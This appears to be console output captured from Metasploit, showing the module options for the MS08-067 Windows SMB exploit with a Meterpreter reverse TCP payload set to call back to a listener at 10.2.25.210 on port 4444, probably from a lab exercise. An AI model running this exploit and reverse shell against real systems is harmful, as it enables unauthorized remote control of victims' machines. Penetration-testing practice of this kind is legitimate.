 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.2.25.210      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) >